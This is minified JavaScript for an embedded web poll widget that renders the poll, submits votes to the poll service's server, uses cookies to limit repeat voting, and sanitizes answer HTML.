function PDF_checkOther9407715(a){var b=!1;a&&0==_$("PDI_OtherText9407715").value.length&&(b=!0);if(0==PDV_pt9407715)a&&b?_$("PDI_answerOther9407715").checked=!1:_$("PDI_answerOther9407715").checked=!0;else if(1<PDV_pt9407715){var c=1;obj=_$("PDI_OtherText9407715");a&&b&&(c=0);for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(c+=1);if(c>PDV_pt9407715)for(obj.disabled=!0,obj.value="",i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+
4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);else if(c<PDV_pt9407715)for(obj.disabled=!1,i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PD_prevote9407715(a){a.preventDefault();if(a.pageX){var b=a.pageX;a=a.pageY}else b=a.clientX,a=a.clientY;if(0==b&&0==a)return!1;-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button-lead pds-vote-button-load");b=document.createElement("SCRIPT");b.charset="utf-8";b.src=PDV_nurl9407715+"?"+(new Date).getTime();getHead().appendChild(b)}
function PD_vote9407715(a){var b=PDF_getTags9407715(),c=PDV_server9407715+"/vote-js.php?p="+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"&w="+PDV_w9407715:""),m=!1;1!=a&&(PDV_a9407715="",PDV_a9407715=PDF_a9407715(_$("PDI_form9407715")),0==PDV_a9407715.length&&0==PDV_o9407715.length?(m=!0,alert(PDV_l4_9407715),-1==PDV_def9407715.indexOf("input.pds-votebutton")&&(PD_button9407715.className="css-vote-button pds-vote-button")):(0<PDV_b9407715&&(PDF_getCookie9407715(PD_ck_name9407715)?PD_ck9407715=1:PDF_setCookie9407715(PD_ck_name9407715)),c+="&b="+PDV_b9407715+"&a="+PDV_a9407715+"&o="+PDF_urlEncode9407715(PDV_o9407715)+
"&va="+PDV_va9407715+"&cookie="+PD_ck9407715+(0<b.length?"&tags="+b:"")+(0<PDV_n9407715.length?"&n="+PDV_n9407715:"")+"&url="+escape(location.href)));m||(a=document.createElement("SCRIPT"),a.charset="utf-8",a.src=c,getHead().appendChild(a))}function PDF_getTags9407715(){if("undefined"==typeof pd_tags)return"9407715-src:poll-embed";"9407715-src"in pd_tags||(pd_tags["9407715-src"]="poll-embed");var a="",b;for(b in pd_tags)a+=PDF_urlEncode9407715(b)+":"+PDF_urlEncode9407715(pd_tags[b])+";";return a.slice(0,-1)}
function PDF_urlEncode9407715(a){return encodeURIComponent(a).replace(/%20/g,"+").replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}function PDF_rand9407715(a){var b=a.length;if(0==b)return!1;for(;--b;){var c=Math.floor(Math.random()*(b+1)),m=a[b];a[b]=a[c];a[c]=m}return a}
function PDF_loadStyleSheet9407715(){var a=document.createElement("style");a.setAttribute("type","text/css");a.setAttribute("id","poll_style9407715");a.styleSheet?a.styleSheet.cssText=PDV_def9407715:a.appendChild(document.createTextNode(PDV_def9407715));getHead().appendChild(a)}
function PDV_go9407715(){_$("poll_style9407715")||PDF_loadStyleSheet9407715();_$("PDI_container9407715")||document.write('<a name="pd_a_9407715" style="display: inline; padding: 0px; margin: 0px;"></a><div class="CSS_Poll PDS_Poll" id="PDI_container9407715"></div>');"undefined"!==typeof supercookie&&"object"!==typeof sc&&(sc=new supercookie);_$("PDI_container9407715").innerHTML=PDV_html9407715;PDV_POLLRAND9407715&&(AA9407715=PDF_rand9407715(AA9407715));y9407715="";for(x9407715=0;x9407715<AA9407715.length;x9407715++)y9407715+=AA9407715[x9407715];PDV_po9407715&&answerOtherHTML&&(y9407715+=
answerOtherHTML);_$("pds-answer9407715").innerHTML=y9407715;PD_button9407715=_$("pd-vote-button9407715");PD_addEventListener9407715();"function"==typeof PDF_callback9407715&&PDF_callback9407715('{"id":'+PDV_id9407715+',"result":"load"}')}
function PDF_setCookie9407715(a){var b=(new Date).getTime(),c=2592E6;"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));c=new Date(b+c);"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");PDF_log9407715("Cookie Name: "+a);"object"==typeof sc&&"function"==typeof sc.set?(PDF_log9407715("SET supercookie"),sc.set(a,escape(b))):(PDF_log9407715("SET standard cookie"),document.cookie=a+"="+escape(b)+";expires="+c.toGMTString()+";path=/;domain=")}
function PDF_getCookie9407715(a){var b="",c=0;"undefined"!==typeof PDV_version9407715&&(a+=0<PDV_version9407715?"_"+PDV_version9407715:"");"undefined"!==typeof PDV_expire9407715&&(c=1E3*parseInt(PDV_expire9407715));PDF_log9407715("Cookie Name: "+a);if("object"==typeof sc&&"function"==typeof sc.get)PDF_log9407715("GET supercookie"),b=sc.get(a);else{PDF_log9407715("GET standard cookie");var m=document.cookie.split(";");for(i=0;i<m.length;i++){var l=m[i].split("=");var p=l[0].replace(/^\s+|\s+$/g,"");if(p==a){1<l.length&&(b=unescape(l[1].replace(/^\s+|\s+$/g,
"")));break}}}PDF_log9407715("Cookie Value: "+b);if("true"==b)return!0;a=(new Date).getTime();cookie_time=parseInt(b);expire_time=cookie_time+c;return 0<c&&0<cookie_time&&a<expire_time?!0:!1}function PDF_callback9407715(a){"function"==typeof pd_callback?pd_callback(a):"function"==typeof pd_callback_9407715&&pd_callback_9407715(a)}
function get_sanitizer_9407715(){return new Sanitize({elements:"a b blockquote br cite code dd dl dt em i li ol p pre q small strike strong sub sup u ul img".split(" "),attributes:{a:["href"],blockquote:["cite"],q:["cite"],img:"align alt height src title width".split(" ")},add_attributes:{a:{rel:"nofollow"}},protocols:{a:{href:["ftp","http","https","mailto",Sanitize.RELATIVE]},blockquote:{cite:["http","https",Sanitize.RELATIVE]},q:{cite:["http","https",Sanitize.RELATIVE]},img:{src:["http","https",Sanitize.RELATIVE]}}})}
function sanitize_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;cleaned_fragment=get_sanitizer_9407715().clean_node(b);b=document.implementation.createHTMLDocument().body;b.appendChild(cleaned_fragment);return b.innerHTML}function unescape_HTML_9407715(a){var b=document.implementation.createHTMLDocument().body;b.innerHTML=a;return void 0!==b.innerText?b.innerText:b.textContent}function prepare_HTML_9407715(a){return sanitize_HTML_9407715(a)}
function PD_addEventListener9407715(){var a=_$("PDI_form9407715");a&&"undefined"!=typeof PD_button9407715&&a.addEventListener("submit",PD_prevote9407715,!1)}function PDF_log9407715(a){"undefined"!==typeof _debug&&_debug&&"undefined"!==typeof console&&null!=console&&console.log(a)}0==pollClosed9407715&&PDV_go9407715();
